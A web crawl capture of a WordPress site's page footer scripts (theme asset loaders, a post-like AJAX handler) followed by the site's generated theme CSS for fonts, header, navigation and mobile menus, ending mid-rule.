<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/owlcarousel.js?ver=6.8.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/scrollmagic.js?ver=6.8.3" id="scrollmagic-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/cesis_transition.js?ver=6.8.3" id="transition-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/smartmenus.js?ver=6.8.3" id="smartmenus-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/isotope.js?ver=6.8.3" id="cesis-isotope-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/waypoints.js?ver=6.8.3" id="cesis-waypoints-js"></script>
<script type="text/javascript" id="cesis-custom-js-extra">
/* <![CDATA[ */
var cesis_ajax_val = {"ajaxurl":"https:\/\/arkainformations.com\/wp-admin\/admin-ajax.php","noposts":"No more posts","loading":"Loading","loadmore":"Load more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/themes/cesis/js/cesis_custom.js?ver=6.8.3" id="cesis-custom-js"></script>
<script type="text/javascript" src="https://arkainformations.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/arkainformations.com\/wp-admin\/admin-ajax.php","nonce":"7d5c28723c","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"tag":"quantum-hardware-consultation","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":111,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["quantum-hardware-consultation"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkainformations.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.9.1" id="the-grid-js"></script>
<script type="text/javascript">var to_like_post = {"url":"https://arkainformations.com/wp-admin/admin-ajax.php","nonce":"c295316876"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://arkainformations.com/wp-admin/admin-ajax.php?action=dynamic_css&ver=6.8.3
body_size: 10710
content:



/*--------------------------------------------------------------
#0 Body settings
--------------------------------------------------------------*/

  body{
    background-color:#191a1b;
  }



/*--------------------------------------------------------------
#1 Fonts / Typography
--------------------------------------------------------------*/



@font-face {
    font-family: "Aileron";
    src: url("https://arkainformations.com/wp-content/themes/cesis/includes/fonts/aileron/Aileron-Italic.otf");
 }
@font-face {
    font-family: "Aileron";
    src: url("https://arkainformations.com/wp-content/themes/cesis/includes/fonts/aileron/Aileron-BoldItalic.otf");
    font-weight: bold;
}
@font-face {
    font-family: "Aileron";
    src: url("https://arkainformations.com/wp-content/themes/cesis/includes/fonts/aileron/Aileron-LightItalic.otf");
    font-weight: 300;
}
@font-face {
    font-family: "Aileron";
    src: url("https://arkainformations.com/wp-content/themes/cesis/includes/fonts/aileron/Aileron-Regular.otf");
}
@font-face {
    font-family: "Aileron";
    src: url("https://arkainformations.com/wp-content/themes/cesis/includes/fonts/aileron/Aileron-Bold.otf");
    font-weight: bold;
}
@font-face {
    font-family: "Aileron";
    src: url("https://arkainformations.com/wp-content/themes/cesis/includes/fonts/aileron/Aileron-SemiBold.otf");
    font-weight: 600;
}
@font-face {
    font-family: "Aileron";
    src: url("https://arkainformations.com/wp-content/themes/cesis/includes/fonts/aileron/Aileron-Light.otf");
    font-weight: 300;
}



body,.cesis_header_content_block{ font-family:Poppins; font-size:16px; line-height:22px; letter-spacing:0px; font-weight:400; }
p{margin:0 0 15px 0;}
h1{ font-family:Poppins; font-size:56px; line-height:60px; letter-spacing:0px;  font-weight:600; margin-bottom:15px;}
h2{ font-family:Poppins; font-size:42px; line-height:52px; letter-spacing:0px;  font-weight:300; margin-bottom:15px;}
h3{ font-family:Poppins; font-size:20px; line-height:26px; letter-spacing:0px;  font-weight:400; margin-bottom:15px;}
h4{ font-family:Poppins; font-size:18px; line-height:22px; letter-spacing:0px;  font-weight:600; margin-bottom:15px;}
h5{ font-family:Poppins; font-size:16px; line-height:20px; letter-spacing:0px;  font-weight:600; margin-bottom:15px;}
h6{ font-family:Poppins; font-size:20px; line-height:28px; letter-spacing:0px;  font-weight:400; margin-bottom:20px;}
blockquote{ font-family:Poppins; font-size:16px; line-height:22px; letter-spacing:0px;  font-weight:400;}

.agency_container .author-info h3,.agency_comments_ctn .author,.comments-layout-seven .author{ font-family:Poppins;  font-weight:300;}


.main_font,.cesis_pb_10 .vc_label_units,.cesis_pb_10 .vc_label_units,
input[type="text"],input[type="email"],input[type="url"],
input[type="password"],input[type="search"],input[type="number"],textarea,
select




 
{ font-family:Poppins;  }
.main_font[class*="tg-item"],.main_font[class*="tg-item"] span,.main_font[class*="tg-item"] a{ font-family:Poppins !important;  }


.alt_font,legend,.comments-layout-two .author,.comments-layout-two .comment_buttons,.comments-layout-three .comment_buttons,.comments-layout-two .single_post_author,.comments-layout-two .single_post_email,.comments-layout-two .single_post_url,.comments-layout-two textarea,.comments-layout-three textarea,.comments-layout-three input,.writer_navigation a,.boxes_container .category_ctn a,.cesis_tm_1 .cesis_testimonial .tm_author,.cesis_tm_4 .cesis_testimonial .tm_author,.comments-layout-two .comment-navigation,.comments-layout-three .comment-navigation,.agency_navigation a,.agency_comments_ctn .comments-title,.agency_comments_ctn #reply-title,.comments-layout-three .author,.agency_container .author_bio_ctn h4,.agency_container .author_bio_ctn .author_posts_link,.comments-layout-four .date,.comments-layout-four .comment_buttons,.comments-layout-four input,.comments-layout-four .comment-navigation,.comments-layout-six .author,.careers_container .author_bio_ctn h4, .comments-layout-six .comments-title, .comments-layout-six #reply-title,.comments-layout-seven .comment_buttons,.cesis_tm_6 .cesis_testimonial .tm_author,.cesis_tm_10 .cesis_testimonial .tm_author,.cesis_tm_10 .cesis_testimonial .tm_info,.cesis_tm_11 .cesis_testimonial .tm_author,.cesis_tm_11 .cesis_testimonial .tm_info ,.cesis_tm_12 .cesis_testimonial .tm_author,.cesis_tm_12 .cesis_testimonial .tm_info,.cesis_tm_14 .cesis_testimonial .tm_author,.cesis_tm_14 .cesis_testimonial .tm_info,.cesis_tm_15 .cesis_testimonial .tm_author,.cesis_tm_17 .cesis_testimonial .tm_author,.cesis_tm_17 .cesis_testimonial .tm_info,.cesis_pb_5 .cesis_progress_bar_label,.cesis_pb_9 .cesis_progress_bar_label,.cesis_pb_9 .vc_label_units,.cesis_pb_10 .cesis_progress_bar_label,.cesis_pb_11 .cesis_progress_bar_label,.cesis_tabs.horizontal.cesis_tab_4 .tabs > li a,.cesis_tabs.vertical.cesis_tab_2 .tabs > li a,.cesis_acc_1 .panel-title a,.cesis_acc_3 .panel-title a,.cesis_acc_4 .panel-title a,.cesis_acc_5 .panel-title a,
.cesis_nav_style_1 .cesis_nav_prev,.cesis_nav_style_1 .cesis_nav_next,
.cesis_nav_style_3 span,
.cesis_pt_1 .cesis_price_table_title,
.cesis_pt_1 .cesis_price_feature_title,
.cesis_pt_1 .cesis_price_table_bottom a,
.cesis_pt_2 .cesis_price_table_title,
.cesis_pt_2 .cesis_price_feature_title,
.cesis_pt_2 .cesis_price_table_bottom a,
.cesis_pt_3 .cesis_price_table_title,
.cesis_pt_3 .cesis_price_feature_title,
.horizontal.cesis_tab_4 .tabs > li a,
.cesis_container:not(.business_container) .entry-footer .sp_categories_ctn a,
.cesis_container:not(.business_container) .entry-footer .sp_tags_ctn a




 
 
{ font-family:Poppins;  }

.alt_font[class*="tg-item"],.alt_font[class*="tg-item"] span,.alt_font[class*="tg-item"] a{ font-family:Poppins !important;  }
/*--------------------------------------------------------------
#2 Header and Navigation
--------------------------------------------------------------*/


.top_bar_phone, .top_bar_email, .top_bar_text{font-size:13px;}


.header_top_bar,.header_top_bar .cesis_social_icons a{ min-height:40px; line-height:40px;}
.header_top_bar { background:#ffffff; border-color:#ebebeb; color:#bababa}
.header_top_bar a{ color:#666666;}
.header_top_bar a:hover{ color:#333333;}
.top_bar_cart .cesis_cart_icon .current_item_number



{background:#333333;}


.header_top_bar .menu-top-bar-ct li,
.top_bar_notifications .cesis_bp_notifications > span
{ font-family:Open Sans; font-size:14px; letter-spacing:0px; text-transform:none;  padding:0 10px;}



  
 .header_top_bar .cesis_container,.header_main .cesis_container,.header_sub .cesis_container { max-width:100%; }

 
.header_main { background:#ffffff; height:90px; border-color:rgba(235,235,235,0.5);}
#header_container.cesis_opaque_header{ background:#ffffff;}

.header_main:not(.header_vertical) .tt-main-navigation > div > ul > li > a,
.header_main:not(.header_vertical) .header_logo,
.header_main:not(.header_vertical) .menu_sep,
.header_main:not(.header_vertical) .tt-main-additional .cesis_social_icons,
.header_main:not(.header_vertical) .tt-main-additional .cesis_social_icons a,
.header_main:not(.header_vertical) .tt-main-additional .cesis_search_icon i,
.header_main:not(.header_vertical) .tt-main-additional .cesis_cart_icon i,
.header_main:not(.header_vertical) .tt-main-additional .cesis_menu_btn a,
.header_main:not(.header_vertical) .tt-main-additional .cesis_bp_notifications a,
.header_main:not(.header_vertical) .tt-main-additional .cesis_bp_notifications.only_icons i,
.header_main:not(.header_vertical) .tt-main-additional .cesis_bp_notifications.only_icons > span
{ line-height:90px; height:90px;}



.header_main:not(.header_vertical) .tt-main-additional .cesis_menu_btn a span
{ font-size:13px;
 font-family:Roboto;
font-weight:500;
text-transform:uppercase;
letter-spacing:1;
color:#6d7783;
background:#ffffff;
border-color:#3a78ff;
border-radius:0px;
border-width:2px;
line-height:36px;
width:160px;

}
.header_main:not(.header_vertical) .tt-main-additional .cesis_menu_btn a span:hover{
color:#ffffff;
background:#3a78ff;
border-color:#3a78ff;
}

.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .tt-main-navigation > div > ul > li > a,
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .header_logo,
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .menu_sep,
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .tt-main-additional .cesis_social_icons,
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .tt-main-additional .cesis_social_icons a,
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .tt-main-additional .cesis_search_icon i,
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .tt-main-additional .cesis_cart_icon i,
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .tt-main-additional .cesis_menu_btn a,
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .tt-main-additional .cesis_bp_notifications a,
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .tt-main-additional .cesis_bp_notifications.only_icons i,
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical) .tt-main-additional .cesis_bp_notifications.only_icons > span
{ line-height:60px; height:60px;}
.cesis_header_shrink.cesis_stuck .header_main:not(.header_vertical)
{ height:60px;}
.cesis_header_shrink.cesis_stuck .header_logo #logo_img img
{ max-height:45px;}


.tt-main-navigation  > div > ul > li > a { padding:0 20px; }
.tt-main-additional.logo_left,.tt-sub-additional.menu_left{ padding-left:20px; }
.tt-main-additional.logo_left:not(.edge_border):not(.nav_line_separator),.tt-sub-additional.menu_left:not(.edge_border):not(.nav_line_separator)
{ padding-left:40px; }
.tt-main-additional.logo_right,.tt-sub-additional.menu_right{ padding-right:20px; }
.tt-main-additional.logo_right:not(.edge_border):not(.nav_line_separator),.tt-sub-additional.menu_right:not(.edge_border):not(.nav_line_separator)
{ padding-right:40px; }


  
  
.cesis_parent_highlight .nav_bottom_borderx.text_border > div > ul > li.current_page_parent > a span,
.cesis_parent_highlight .nav_bottom_borderx.text_border > div > ul > li.current-menu-parent > a span,
.nav_bottom_borderx.text_border  > div > ul > li.current-menu-item > a span,.nav_bottom_borderx.text_border  > div > ul > li > a:hover span {box-shadow: inset 0px -2px #0a0a0a; }
.header_main .nav_bottom_borderx.text_border  > div > ul > li > a span{padding-bottom:10px;}
.header_sub .nav_bottom_borderx.text_border  > div > ul > li > a span{padding-bottom:7px;}



.header_logo{  max-width:190px;}.header_logo #logo_img,.header_logo #logo_img img{  max-width:190px;  max-height:90px; }
.header_logo.logo_center{ width:190px; margin-left:-95px; }
.sm .cl_before_logo{ margin-right:95px; }.sm .cl_after_logo{ margin-left:125px; }
body.rtl .sm .cl_before_logo{ margin-left:95px; margin-right:0; }body.rtl .sm .cl_after_logo{ margin-right:125px; margin-left:0; }

.tt-main-navigation  > div > ul > li > a span,.tt-main-navigation.tt-vertical-navigation span,
.tt-main-additional .cesis_search_icon span,.tt-main-additional .cesis_search_icon input,
.tt-main-additional .cesis_cart_icon.vertical, .tt-main-additional .cesis_cart_icon.vertical a,
.tt-main-additional .cesis_bp_notifications.vertical a
{ color:#222222; font-family:Poppins; font-size:13px; font-weight:600; text-transform:uppercase; letter-spacing:2px;}
.cesis_parent_highlight .tt-main-navigation > div > ul > li.current_page_parent > a span,
.cesis_parent_highlight .tt-main-navigation > div > ul > li.current-menu-parent > a span,
.tt-main-navigation > div > ul > li.current-menu-item > a span,.tt-main-navigation  > div > ul > li > a:hover span,
.tt-main-navigation.tt-vertical-navigation li.current-menu-item > a span,.tt-main-navigation.tt-vertical-navigation a:hover span,
.tt-main-additional .cesis_cart_icon.vertical a:hover,
.tt-main-additional .cesis_search_icon span:hover
{ color:#0a0a0a;}
.header_logo a,.cesis_mobile_cart .cesis_cart_icon a,
.cesis_mobile_notifications a{ color:#222222; }
.cesis_menu_overlay_close .lines,.cesis_menu_overlay_close .lines:after,.cesis_menu_overlay_close .lines:before,
.cesis_mobile_menu_switch .lines, .cesis_mobile_menu_switch .lines:before, .cesis_mobile_menu_switch .lines:after{ background:#222222;}


.header_vertical .tt-main-additional .cesis_search_icon input { border-color:rgba(235,235,235,0.5);}
.tt-main-additional	.cesis_search_icon	input::-webkit-input-placeholder { color:#222222;}

.tt-main-additional .cesis_social_icons a,
.tt-main-additional .cesis_search_icon a,
.tt-main-additional .cesis_cart_icon > ul > li > a,
.tt-main-additional .cesis_bp_notifications a { color:#222222;}
.tt-main-additional .cesis_social_icons a:after,
.tt-main-additional .cesis_search_icon a i:after,
.tt-main-additional .cesis_cart_icon > ul > li > a:after,
.tt-main-additional .cesis_bp_notifications a:after{
    background-color:#ffffff;
    border-color:#222222;
}


.tt-main-additional .cesis_social_icons a:hover,
.tt-main-additional .cesis_search_icon a:hover,
.tt-main-additional .cesis_cart_icon > ul > li > a:hover,
.tt-main-additional .cesis_bp_notifications a:hover
{ color:#0a0a0a;}

.tt-main-additional .cesis_cart_icon .current_item_number,
.cesis_offcanvas_cart .cesis_cart_icon .current_item_number,
.cesis_overlay_cart .cesis_cart_icon .current_item_number,
.cesis_mobile_cart .cesis_cart_icon .current_item_number

{ background:#0a0a0a;}
.tt-main-additional .cesis_social_icons a:hover::after,
.tt-main-additional .cesis_search_icon a:hover i:after,
.tt-main-additional .cesis_cart_icon > ul > li > a:hover::after,
.tt-main-additional .cesis_bp_notifications a:hover::after{
  background-color:#000000;
  border-color:#000000;
}


.tt-header-additional .cesis_social_icons a,.tt-header-additional .cesis_search_icon,.tt-header-additional .cesis_cart_icon,
.tt-header-additional > span,.tt-header-additional .cesis_bp_notifications > span { margin:0 10px;}
body:not(.rtl) .tt-header-additional .cesis_social_icons a:first-child,body:not(.rtl) .tt-header-additional > span:first-child,body:not(.rtl) .tt-header-additional .cesis_bp_notifications > span:first-child{ margin:0 10px 0 0;}
body:not(.rtl) .tt-header-additional .cesis_social_icons a:last-child,body:not(.rtl) .tt-header-additional > span:last-child,body:not(.rtl) .tt-header-additional .cesis_bp_notifications > span:last-child { margin:0 0 0 10px;}
body.rtl .tt-header-additional .cesis_social_icons a:first-child,body.rtl .tt-header-additional > span:first-child,body.rtl .tt-header-additional .cesis_bp_notifications > span:first-child { margin:0 0 0 10px;}
body.rtl .tt-header-additional .cesis_social_icons a:last-child,body.rtl .tt-header-additional > span:last-child,body.rtl .tt-header-additional .cesis_bp_notifications > span:last-child { margin:0 10px 0 0;}

.menu_sep{ font-family:Poppins; font-size:13px; color:#ecf0f1; }

/* Top bar breakpoint settings */


@media only screen and (max-width: 978px) {
body:not(.cesis_custom_topbar) .header_top_bar { display:none;}
}

/* Transparent header settings */


@media only screen and (min-width: 978px) {


  body:not(.cesis_custom_breakpoint) .overlay_menu_on {transform: none !important; transition:all 0s; webkit-transition:all 0s;}
  body:not(.cesis_custom_breakpoint).cesis_vertical_header .cesis_sticky {transform: none; }





body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .nav_bottom_borderx.text_border  > div > ul > li.current-menu-item > a span,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .nav_bottom_borderx.text_border  > div > ul > li > a:hover span {box-shadow: inset 0px -2px rgba(255,255,255,0.85); }


body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_main:not(.header_vertical),
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_sub,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_top_bar,
body:not(.cesis_custom_breakpoint):not(.full_header_sticky) .cesis_transparent_header .header_top_bar
{background-color:rgba(255,255,255,0); border-color:rgba(255,255,255,0)}

body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_logo:not(.vertical_logo) a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-main-navigation:not(.tt-vertical-navigation)  > div > ul > li > a span,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .menu_sep,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-header-additional:not(.vertical_additional) .cesis_social_icons a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-header-additional:not(.vertical_additional) .cesis_search_icon a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-header-additional:not(.vertical_additional) .cesis_bp_notifications a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-header-additional:not(.vertical_additional) .cesis_cart_icon i,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_top_bar,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_top_bar a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_top_bar .cesis_social_icons a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_top_bar .cesis_cart_icon a,
body:not(.cesis_custom_breakpoint):not(.full_header_sticky) .cesis_transparent_header .header_top_bar,
body:not(.cesis_custom_breakpoint):not(.full_header_sticky) .cesis_transparent_header .header_top_bar a,
body:not(.cesis_custom_breakpoint):not(.full_header_sticky) .cesis_transparent_header .header_top_bar .cesis_social_icons a,
body:not(.cesis_custom_breakpoint):not(.full_header_sticky) .cesis_transparent_header .header_top_bar .cesis_cart_icon a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_logo a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .cesis_offcanvas_cart .cart-menu > li > a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_main .cesis_offcanvas_notifications a,
body.cesis_overlay_header:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_logo a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .cesis_overlay_cart .cart-menu > li > a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_main .cesis_overlay_notifications a
 {color:rgba(255,255,255,1)}

body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .nav_line_separator  > div > ul > li,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .nav_line_separator > div > ul,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .nav_line_separator.logo_center > div > ul .cl_before_logo,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck),
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-main-additional,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-sub-additional,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-main-additional.logo_center.additional_border .cesis_social_icons,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-main-additional .cesis_social_icons a:after,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-main-additional.logo_center.additional_border .cesis_search_icon,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-main-additional .cesis_search_icon a i:after,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-sub-additional.menu_center.additional_border .cesis_social_icons,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-sub-additional .cesis_social_icons a:after,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-sub-additional.menu_center.additional_border .cesis_search_icon,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-sub-additional .cesis_search_icon a i:after
{border-color:rgba(255,255,255,0)}

body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-main-navigation:not(.tt-vertical-navigation)  > div > ul > li.current-menu-item > a span,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-main-navigation:not(.tt-vertical-navigation)  > div > ul > li > a:hover span,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-header-additional:not(.vertical_additional) .cesis_social_icons a:hover,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-header-additional:not(.vertical_additional) .cesis_search_icon:hover a,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .tt-header-additional:not(.vertical_additional) .cesis_bp_notifications a:hover,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_top_bar a:hover,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_top_bar .cesis_social_icons a:hover,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_top_bar .cesis_cart_icon a:hover,
body:not(.cesis_custom_breakpoint):not(.full_header_sticky)  .cesis_transparent_header .header_top_bar a:hover,
body:not(.cesis_custom_breakpoint):not(.full_header_sticky)  .cesis_transparent_header .header_top_bar .cesis_social_icons a:hover,
body:not(.cesis_custom_breakpoint):not(.full_header_sticky)  .cesis_transparent_header .header_top_bar .cesis_cart_icon a:hover
{color:rgba(255,255,255,0.85)}

body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_main .lines,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_main .lines:after,
body:not(.cesis_custom_breakpoint) .cesis_transparent_header .top-header:not(.cesis_stuck) .header_main .lines:before
{background-color:rgba(255,255,255,1)}




}

/* Mobile menu settings */


.cesis_mobile_btn a span{
font-size:13px;
font-family:Roboto;
font-weight:500;
text-transform:uppercase;
letter-spacing:1;
color:#6d7783;
background:#ffffff;
border-color:#3a78ff;
border-radius:0px;
border-width:2px;
line-height:36px;
width:160px;
}
.cesis_mobile_btn a span:hover{
color:#ffffff;
background:#3a78ff;
border-color:#3a78ff;
}
.header_mobile{ background:#ffffff; }
.header_mobile span {font-family:Poppins; color:#222222;
font-size:12px; font-weight:600;
text-transform:uppercase; letter-spacing:0.5px;
 line-height:24px;}
.header_mobile .sub-menu span {font-family:Roboto; color:#617186;
font-size:14px; font-weight:500;
text-transform:none; letter-spacing:0px;
 line-height:24px;}
.tt-mobile-additional .cesis_social_icons a { color:#222222; line-height:24px;}

.header_mobile li span,.tt-mobile-additional .cesis_search_icon a,.tt-mobile-additional .cesis_social_icons,
.tt-mobile-additional .cesis_search_icon input[type="search"] { border-color:#ffffff; }
.header_mobile .has-submenu > span:after,.header_mobile .has-submenu > span:before,
.header_mobile li span:after,.header_mobile li span:before{background:#222222;}
.header_mobile .highlighted > span{color:#777777;}
.header_mobile .highlighted > span:after,.header_mobile .highlighted > span:before{background:#777777;}


.header_mobile .current-menu-item > a > span {color:#000000;}
.header_mobile .current-menu-item { border-color:#000000;}

/* mobile breakpoint */
@media only screen and (min-width: 979px) {
body:not(.cesis_custom_breakpoint) .header_mobile { display:none!important;}
body:not(.cesis_custom_breakpoint) .mega_no_heading > ul > li > a:first-child { display: none; }
body.cesis_has_topbar.cesis_has_header:not(.cesis_custom_breakpoint):not(.cesis_vertical_header) #header_container.cesis_opaque_header {min-height:131px !important;}
body.cesis_has_header:not(.cesis_custom_breakpoint):not(.cesis_has_topbar):not(.cesis_vertical_header) #header_container.cesis_opaque_header {min-height:90px !important;}
body.cesis_has_topbar:not(.cesis_custom_breakpoint):not(.cesis_has_header):not(.cesis_vertical_header) #header_container.cesis_opaque_header {min-height:40px !important;}
}
@media only screen and (max-width: 978px) {
body:not(.cesis_custom_breakpoint) .cesis_transparent_header { position:static;}
body:not(.cesis_custom_breakpoint) .desktop_logo { display:none !important;}
body:not(.cesis_custom_breakpoint) .mobile_logo { display:inline-block !important; max-height:60px !important; max-width:180px !important;}
body:not(.cesis_custom_breakpoint) .header_logo #logo_img{ max-height:60px !important; max-width:180px !important;}
body:not(.cesis_custom_breakpoint) .header_logo { width:100%; max-width:none;}
body:not(.cesis_custom_breakpoint) .header_main,body:not(.cesis_custom_breakpoint) .header_logo,
body:not(.cesis_custom_breakpoint) .cesis_mobile_notifications .cesis_bp_notifications,
body:not(.cesis_custom_breakpoint) .cesis_mobile_notifications .cesis_bp_notifications > span,
body:not(.cesis_custom_breakpoint) .cesis_mobile_notifications a,
body:not(.cesis_custom_breakpoint) .cesis_mobile_notifications i
{height:60px !important; min-height: auto !important; line-height:60px !important}
body:not(.cesis_custom_breakpoint) #header_container.cesis_opaque_header {min-height:60px !important;}

body:not(.cesis_custom_breakpoint) .cesis_mobile_menu_switch,
body:not(.cesis_custom_breakpoint) .cesis_mobile_btn{ display:flex;}
body:not(.cesis_custom_breakpoint) .cesis_mobile_cart,
body:not(.cesis_custom_breakpoint) .cesis_mobile_notifications{display:block;}
body:not(.cesis_custom_breakpoint) .tt-main-additional,body:not(.cesis_custom_breakpoint) .tt-main-navigation,
body:not(.cesis_custom_breakpoint) .header_sub,body:not(.cesis_custom_breakpoint) .header_offcanvas,
body:not(.cesis_custom_breakpoint) .cesis_offcanvas_switch,body:not(.cesis_custom_breakpoint) .header_overlay,
body:not(.cesis_custom_breakpoint) .header_overlay,body:not(.cesis_custom_breakpoint) .cesis_menu_overlay,
body:not(.cesis_custom_breakpoint) .header_overlay,body:not(.cesis_custom_breakpoint) .cesis_offcanvas_cart,
body:not(.cesis_custom_breakpoint) .cesis_offcanvas_notifications,body:not(.cesis_custom_breakpoint) .cesis_overlay_cart,
body:not(.cesis_custom_breakpoint) .cesis_overlay_notifications{ display:none}

body:not(.cesis_custom_breakpoint) .logo_center .cesis_mobile_menu_switch,
body:not(.cesis_custom_breakpoint) .logo_center .cesis_mobile_btn,
body:not(.cesis_custom_breakpoint) .logo_left .cesis_mobile_menu_switch,
body:not(.cesis_custom_breakpoint) .logo_left .cesis_mobile_btn,
body:not(.cesis_custom_breakpoint) .logo_center .cesis_mobile_cart,
body:not(.cesis_custom_breakpoint) .logo_center .cesis_mobile_notifications,
